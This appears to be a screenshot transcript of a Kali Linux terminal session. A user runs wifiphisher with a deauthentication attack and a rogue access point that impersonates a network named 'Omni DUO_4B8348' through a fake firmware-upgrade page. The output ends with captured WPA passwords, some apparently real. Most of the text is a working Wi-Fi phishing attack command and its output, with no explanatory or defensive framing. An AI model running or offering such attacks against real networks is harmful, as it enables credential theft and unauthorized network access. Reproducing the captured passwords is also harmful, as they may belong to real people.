 ioana@kali: ~
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ sudo wifiphisher -aI wlan0 -eI wlan1 -p firmware-upgrade -e "Omni DUO_4B8348" -dC 6
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2026-02-01 05:16
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wlan1 interface for the deauthentication attack
[+] Selecting wlan0 interface for creating the rogue Access Point
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:44:c3:c8
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:8b:50:00
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting Firmware Upgrade Page template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials:
wfphshr-wpa-password=testpassword
wfphshr-wpa-password=testpassword
wfphshr-wpa-password=juja1981
wfphshr-wpa-password=testjuja
wfphshr-wpa-password=testpassword
[!] Closing
┌──(ioana㉿kali)-[~]
└─$
KALI